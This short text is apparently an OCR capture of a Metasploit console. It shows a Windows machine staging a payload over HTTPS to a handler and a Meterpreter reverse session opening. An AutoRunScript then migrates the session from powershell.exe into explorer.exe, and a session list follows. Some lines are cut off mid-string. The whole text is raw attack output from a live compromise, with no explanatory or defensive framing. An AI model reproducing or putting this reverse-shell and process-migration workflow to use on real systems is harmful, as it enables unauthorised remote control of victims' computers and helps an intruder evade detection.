 msf exploit(handler) > [*]192.168.10.11:64390 Request received for /INITM...
[*] 192.168.10.11:64390 Staging connection for target /INITM received...
[*] Patched user-agent at offset 662592...
[*] Patched transport at offset 662252...
[*] Patched URL at offset 662320...
[*] Patched Expiration Timeout at offset 663076...
[*] Patched Communication Timeout at offset 663192...
[*] Meterpreter session 1 opened (192.168.10.10:443 ->192.168.10.11:64390) at
[*] Session ID 1 processing AutoRunScript 'post/windows/manage/smart_migrate
[*] Current server process: powershell.exe (5412)
[*] Attempting to move into explorer.exe for current user...
[+] Migrating to 3860
msf exploit(handler) > sessions -l
[+] Successfully migrated to process 3860
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 192.168.10.10:443 ->192.168.10